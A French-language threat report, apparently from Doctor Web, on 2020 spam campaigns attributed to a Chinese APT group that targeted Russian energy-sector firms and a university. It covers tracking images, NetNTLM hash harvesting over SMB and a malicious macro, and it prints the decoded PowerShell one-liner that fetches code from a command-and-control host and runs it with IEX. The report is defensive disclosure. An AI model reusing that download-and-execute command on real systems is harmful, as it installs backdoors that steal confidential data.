Des campagnes spam ciblées menacent les entreprises du secteur des combustibles et de l'énergie en Russie

Top des actualités Doctor Web | Hot news | Toutes les actualités | Alertes virales

Le 23 septembre 2020

Tentatives de renseignement

A la fin du mois d'avril 2020, les analystes de Doctor Web ont enregistré une campagne de spam envoyant des documents avec l'extension .docx sous couvert d'un répertoire renouvelé, documents qui, à leur tour, téléchargeaient deux images depuis des ressources distantes.

L'une de ces images était téléchargée sur les ordinateurs utilisant le serveur news[.]zannews[.]com. Il est à noter que le nom de domaine ressemble à celui d'un média du Kazakhstan - zannews[.]kz. D'autre part, le domaine utilisé rappelle une autre célèbre campagne de 2015, connue sous le nom TopNews, qui utilisait la backdoor ICEFOG et dont les domaines de gestion des Trojans comportaient la chaine " news " dans les noms. Une autre caractéristique intéressante est que lors de l'envoi de messages vers différents destinataires, les invites de téléchargement de l'image utilisaient différents paramètres ou des noms d'image uniques. Nous croyons que cela a été fait afin de recueillir des informations pour déterminer un destinataire « sûr », qui ouvrira le message avec une haute probabilité. Pour télécharger l'image du deuxième serveur, le protocole SMB était utilisé, ce qui pourrait servir à la récolte de hash NetNTLM depuis les ordinateurs des employés qui ont ouvert le document envoyé.

En Juin 2020, les pirates ont commencé à utiliser le nouveau nom de domaine - sports[.] manhajnews[.]com. L'analyse a montré que les sous-domaines manhajnews [.]com ont été utilisés dans des envois spam depuis le mois de septembre 2019. Ainsi, l'une des cibles de cette campagne était une grande université russe.

De plus, au mois de juin, une autre campagne spam a été lancée, cette fois, le document envoyé contenait des informations sur le développement de l'industrie en question. Le texte du message montrait clairement que le russe n’était pas la langue maternelle de son auteur. Le serveur pour télécharger l'image a été modifiée en download[.]inklingpaper[.]com

Dans une tentative de contourner la détection par les programmes antivirus, en juillet, les pirates ont commencé à utiliser des documents Microsoft Word chiffrés avec un mot de passe. Parallèlement, le contenu du message était légèrement modifié :

Mais le style du document était le même, ce qui a évoqué des soupçons supplémentaires chez le destinataire. Le serveur de téléchargement de l'image restait quant à lui, inchangé.

Il est à noter que dans tous les cas, les envois ont été effectués via des BAL enregistrées sur les domaines mail[.]ru et yandex[.]ru.

Attaque

Début septembre 2020, les analystes ont enregistré une nouvelle campagne de spam dans laquelle les pirates envoyaient des messages sous prétexte de mettre à jour un répertoire. Mais la pièce jointe contenait une macro malveillante.

A l'ouverture du document joint, la macro créait deux fichiers : le script VBS

Son fonctionnement visait à lancer Powershell avec certains paramètres. Les paramètres transmis à shell ont été décodés dans les commandes suivantes :

$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221"));$o.Open("GET", "http://newsinfo.newss.nl/nissenlist/johnlists.html", $False);$o.Send(); IEX $o.responseText;

Comme il ressort des commandes ci-dessus, le domaine depuis lequel une charge " utile " est téléchargée, a de nouveau été déguisé en site d'actualité. Sur un ordinateur ciblé, un téléchargeur est fourni dont le seul but est d'obtenir le code shell du serveur de gestion et de l'exécuter. Les experts de Doctor Web ont pu révéler deux types de backdoors qui peuvent être installées.

Le premier - BackDoor.Siggen2.3238- auparavant inconnue de nos analystes, ni aucune mention de ce malware par d'autres éditeurs d’antivirus. La deuxième est une modification de la backdoor déjà connue lors de l'incident avec une institution d'Etat au Kazakhstan - la porte dérobée BackDoor.Whitebird. De plus, au cours de l'étude, nous avons trouvé un autre domaine qui a été utilisé pendant la campagne spam - news[.]microotf[.]com. Cependant, nous n'avons trouvé aucun Trojan utilisant ce domaine en tant que serveur de gestion.

Conclusions

L'analyse des documents, des logiciels malveillants et de l'infrastructure utilisés nous permet de dire avec certitude que l'attaque a été préparée par un groupe APT chinois (advanced persistent threat). Compte tenu des fonctionnalités des backdoors installées sur les ordinateurs des victimes en cas d’attaque réussie, la contamination est suivie d'une fuite d'informations confidentielles des ordinateurs des établissements touchés par l'attaque. Un scénario très probable est l'installation de chevaux de Troie spécialisés sur des serveurs locaux qui sont dotés d'une fonction spécifique, tels que les contrôleurs de domaine, les serveurs de messagerie, les passerelles Internet, etc. Comme nous l'avons vu lors de l'incidents au Kazakhstan , de tels serveurs, pour diverses raisons, sont particulièrement intéressants pour les cybercriminels.

Les experts du laboratoire de Doctor Web rappellent aux utilisateurs d'être plus vigilants vis-à-vis du courrier entrant, y compris les messages provenant d’expéditeurs qui semblent être connus.



Une pièce jointe qui contenait la macro a été détectée par l'analyseur Cloud - Dr.Web vxCube.

Pour les descriptions détaillées des programmes malveillants détectés, consultez la bibliothèque virale Dr.Web.